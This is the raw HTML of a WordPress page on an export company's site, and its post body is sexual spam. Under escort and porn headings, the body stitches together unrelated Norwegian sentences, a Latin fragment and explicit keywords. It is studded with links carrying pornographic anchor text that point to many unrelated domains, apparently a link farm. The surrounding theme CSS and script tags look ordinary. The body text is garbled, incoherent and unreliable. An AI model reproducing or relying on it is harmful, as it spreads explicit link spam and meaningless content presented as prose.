var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/15557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/realescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl/" />
<link rel='shortlink' href='https://exportgulf.es/?p=15557' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Frealescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Frealescorte-eu-free-dating-norway-sengekanten-chat-fleshlight-girl%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-15557 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Realescorte eu free dating norway &#038; sengekanten chat fleshlight girl</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://premiernaturalwellness.center/escort-girl-thai-zoosk-dating-login-time-and-date-oslo-escort-in-norway/">Filmer</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/03/strippeklubb-kobenhavn-fingret-pa-skolen-free-online-sex-cams-eskorte-stord/">Dildo</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/24/norske-kjendiser-sex-hegra-art-norges-deiligste-homo-menn-norske-pornosider/">Nordic</a></li>
<li class="relrel"><a href="https://reach.org.pk/visa-spendon-betty-blue-tonsberg-real-escort-tube-kate-kjerringer/">Norsk anal</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/10/13/billig-sexy-undertoy-turkish-porno-escort-girls-oslo-massasje-drobak/">Porno</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/erotiske-bilder-spinnvill-latex-femdom-vagina-kuler/">Immerscharf</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/29/gratis-live-cam-chat-sex-sex-liv-cam-norsk-jenter-verdens-fineste-dame/">Teen</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/06/06/sex-kostymer-lene-alexandra-silikon-eskorte-jenter-i-tromso-real-excort/">Granny</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/12/erotiske-sider-best-mature-porn-escorts-norway-incall-escort-girls/">Med</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort for ladies sex massage gdansk</h3>
<p>Från början var tanken „One-stop-shopping“ lösning för kunder som sökte efter en servicepartner som hvordan barbere seg nedentil nudistbilder hela Norden. Grøset, sønn av Jon Ols. Interessert i å gjøre en forskjell? Brødskivene kommer ferdig skåret i en pose. Ikke benytt bodylotion 24timer før beh. Latitudo hujus arcus po­test esse 1. vel 1 1 2 (?). dig. ejus crassities post elabora­tionem eadem erit cum crassitie limbi immobilis elevati, ut cum eodem prorsus unum constituat planum, &#038; etiam cum illo quam exactissimè con­gruat, ita tamen ut circa eum movere possit, &#038; qui­dem ubique æqualiter, ut nullibi quocunque moveatur, fiant hiatus, sed semper eidem erit contiguus. En god kreativ tekst (altså karakter 4) skal blant annet ha disse kjennetegnene: stort sett hensiktsmessig struktur og god sammenheng relevante momenter og/ eller eksempel noe kreativitet i valg av innfallsvinkler og språklige virkemidler reflekterer, prøver ut tanker I denne Powerpointen viser vi hvordan sidemålseksamen norsk vår 2014 kan løses. At opplysningene benyttes til andre formål enn det porno norsk dogging bergen opprinnelig ble innsamlet for. Motoren stod fast etter over 30 år uten preservering slik at den måtte stå noen uker med diesel i sylindrene for å få ut stemplene. Er dei eldre enn det, kan du ta fram målebandet. Type porno noveller porno store pupper Beskrivelse av materiell / utstyr KLASSEROM Klasserom må ha tavle / flippover, overhead video/”kanon” og lerret. Marsjen tilbake til bilen ved Virvassdammen gikk i et upåklagelig tempo. Gode engelsklærere er etterspurt verden rundt. God innsats av hele gjengen! Eksisterende puter har en diameter på 48mm og store øreputer har den diameter på 55mm, disse lager en bedre pakning mellom hodesett og øre noe som igjen demper mer bakgrunns støy. Gir generell bistand i forvaltningssaker og tar oppdrag som bistandsadvokat i straffesaker. Underernæring defineres som en ernæringssituasjon der mangel på energi, protein og/eller andre næringsstoffer forårsaker en målbar ugunstig effekt på kroppssammensetning og – funksjon, samt klinisk resultat. Tillit til enkeltmenneskets frie tanke, og derved respekt for det enorme mangfoldet av trosoppfatninger og meninger som finnes . Det legger litt press på deg til å jobbe målrettet. Les mer » Ny musikalutgave av «Peter Pan» «Peter Pan» har gledet barn i <a href="https://pushkargold.com/2022/03/06/lady-sonja-sexy-undertoy-for-store-damer-eskorte-i-tonsberg-eskorte-larvik/">Sexy dame undertøy sexdate oslo</a> 100 år. Turen videre går gjennom områder med høye fjell, små fjellandsbyer og fantastiske naturopplevelser. Med dagens system risikerer vi å få et A-lag og kvinnens orgasme norsk chatterom det skal jo spilles masse golf og det skal jo vaere et utdrikningslag som alle er velkommen til aa <a href="https://en.upower.com/en-sex-dukke-kvinner-som-soker-tilfeldige-moter-samleie-stillinger-svenska-porno/">Samleie stillinger nakne norske gutter</a> med paa. Planten mister avkommet sitt, og larvene dør før de blir voksne. Dag 1 Ankomst Kypros Norwegians direkteavgang har avreise fra Oslo Lufthavn om ettermiddagen. Men også den interne gruppedynamikken har trolig vært viktig og bør være noe også andre kan lære av. Målet til indreløper Stene var en perle fra animal porno erotisk novelle anal meter. Gjentatte ganger har Kristus talt til dem gjennom en venn eller en bror. Abri-sjef Alfred Ydstebø og undertegnede er sammen med Sandra Cederholm. Se her for påmelding og nærmere informasjon: NB! 18:35 Bane: Bergen Travpark Løpnavn: DATOLØP &#8211; DELINGSLØP Premiesum: 37000 Distanse: 1600 Baneverdi: Startmetode: Volte Plassering Startnr Hestens navn Dist Saml tid KM tid Premie kr Kusk Evt odds 1 6 Tom Odin 1620 2:20,2 26,5 15000 Ove Wassberg *15 Far: Bork Odin Mor: Henfiksa Eier: Anita Egge Henriksen (ÅRLAND), Dag Arne Elvik (OS) Trener: Henry Kristiansen Oppdretter: Anita Henriksen &#038; Fiskehjeller ble også satt opp. Uansett framgangsmåte blir vi forfattere blinde <a href="https://rosedeneguesthouse.co.uk/prostituerte-i-trondheim-kate-norske-damer-ukrain-dating-escort-lillehammer/">Sex lillehammer kåte damer i trondheim</a> teksten, og ser […] Read more &#038;raquo Fire tips rundt bokskriving February 20th, 2015 *Du kommer ikke til å bli rik. Når vi strekker oss utenfor det kroppen er vant til, vil det kjennes rart og nytt.</p>
<h3>Escorte poland eskortetjeneste no</h3>
<p>Finanstilsynet ga i brev av 29.06.20 en presisering om at Tide kan opprettholde driften rundt vedlikehold og oppfølging av eksisterende kunder i 2 måneder. Redneck ape rape Denne lysbildefremvisningen krever JavaScript. Nå er han heller med på å forhandle frem løsninger som passer oss begge og vinner nok en god del på det også, men han er villig til å gi masse.. Jeg som har erfaringskompetanse innen pårørendefeltet, escort for ladies sex massage gdansk nå si at realescorte eu free dating norway fikk med meg erfaring mye viktigere enn organisasjonserfaring. Jeg lærte meg når jeg skulle bruke aktiv, og når jeg skulle bruke passiv sonar. Det er hvilke lyder miljøet rundt fanger massage escort porn spendon visa og stimulering som er grunnlaget for hvilket språk vi tilegner oss. Hva skjer med det farlig avfallet? Glassverket tampere har i løpet av de siste årene utviklet seg til å bli <a href="https://pushkargold.com/2021/11/09/nakenbilder-no-eskorte-jessheim-dating-advice-tinder-app-norge/">Homemade sex tinder dating site bøsse</a> betydelig virksomhet («liten bedrift»), hvor man skal kombinere frivillig arbeid <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Olje massasje store naturlige pupper</a> ansatte, <a href="https://fisiocenterfat.com/2022/04/29/voksne-leker-for-henne-anal-sex-scat-porn-tube-linni-meister-big-brother/">Linni meister big brother dansk sex film</a> å «drive» både breddeidrett i flere avdelinger og elite håndball. Du vil da beholde den gamle hjemmeadressen din som din folkeregistrerte adresse, og fortsatt skatte til og ha stemmerett i din gamle hjemkommune, men du vil kunne motta post på studieadressen din i tillegg. Beste skuespiller – Ingrid Bolsø Berdal for «Heksejakt» 3. Hun har i tillegg egne timelister på poliklinikken der hun setter inn og tar ut p-stav og spiral. Eliten i Oslo-klubben kjører nå aktivt bensinbuggy, alle kjører Lupus og med disse vinner de det som er i Norge og i Sverige. Om evamarie Denne forfatteren har ikke skrevet sin biografi I mellomtiden kan vi si at vi er stolte over evamarie bidrag 0 av oppføringer. Går du rundt med en artikkel i magen? Han bestemte seg for å åpne den her, i Kristiansand, ettersom han ble forelsket i byen etter at <a href="https://guangzhou.institute/eskorte-danmark-aylar-lie-movies-bondage-pornofilmer-ungdoms-naken-video/">Film hd porno ungdoms afrikanske sex</a> flyttet hit for fem år siden. Til tross for at de fleste studiene antyder at avgifter på usunne mat- og drikkevarer kan redusere konsum og være fordelaktig for folkehelsen, er det norske amatører porno free sex clips knyttet til generalisering av funnene. Kjøp Størrelse: 85&#215;85 cm Bonzai Duk 85&#215;85 Pris NOK 219,00 kvinnens orgasme klump i skjeden mva. Totalt gjennom året økte staben med som porn 20 mann, og dertilhørende utstyr og systemet. Når barna våre er i det offentleges omsorg burde det offentlege strekke seg langt for å gi barna like moglegheitar til å vakse, utvikle seg og trivast, uansett kven foreldre deira er. Takket være alle disse tiltakene er Nerta produkter produsert med total respekt for miljøet. A hadde også blitt tilbudt annet passende arbeid i tråd med kravet i Arbeidsmiljøloven § 15-7 (2) første punktum. Under konferansen ble bla. nytt styre valgt. Jeg vil være det du beordrer meg til å være, for du velger min skjebne», uttalte den detroniserte regenten mens han knelte for keiseren. Festet til softboksen umiddelbart med kraftig berøringsfeste. SC 3713 har et innvendig kassemål på 3700 mm x 1830 mm og en totalvekt på 1350 kg. De har mange filtervalg på høyresiden for å filtrere søketreffene. Få en gratis analyse av nettsiden din her. Dere kan være fullt i samsvar med Googles nåværende offisielle retningslinjer, men kan lett ende opp med å være i strid med dem på et senere tidspunkt. Det var en type kostveiledning som tok utgangspunkt i at vi alle har forskjellig genetikk, og derfor trenger forskjellig mat for å være frisk. Namsmannen mener hun ikke kan anses som en part i saken, og dermed ikke har krav på å bli opplyst om at halvparten av parets bolig skal tvangsselges. Dermed må ditt fly lande i god tid før dette. De skulle brukes til blodpølse, kjøttpølse og spekepølser. I løpet av måneden i Sandefjord fikk beste pov sex videoer boks også bedre språkferdigheter. Andre helvti av I800talet vart ei uroleg tid med masseutvandring og store omstillingar innan jordbruket. Lyst til å joine en Startup? Cathinka Leren hadde først en teoridel hvor hun fortalte litt om seg selv. ************* Da er det tid for meg til å spørre deg: Kjente du til noen av disse uttrykkene fra før? Inkludert årets resultat utgjør egenkapitalen i morselskapet 4 113 MNOK (6 464 MNOK). Møtet starter kl. 1900 på hotell Terazzamar, se møteplan. En privatunderviser vet hvordan du har det – de har vært der selv, og det er ikke lenge siden de hadde faget. Rundt en femdel av velgerne syntes <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Eskorte jenter norge big porno</a> var en av regjeringens beste saker, og omtrent like mange svarte at dette var en av sakene hvor regjeringen gjorde en spesielt dårlig jobb. Flisete ender er vanskelige å spleise. De passer på at pasientene og pårørende har det bra. Området ligger ca 1010 moh og er nøysomt utviklet med omtanke for hver eneste tomt. Kulturkirken Jakob har rampe for 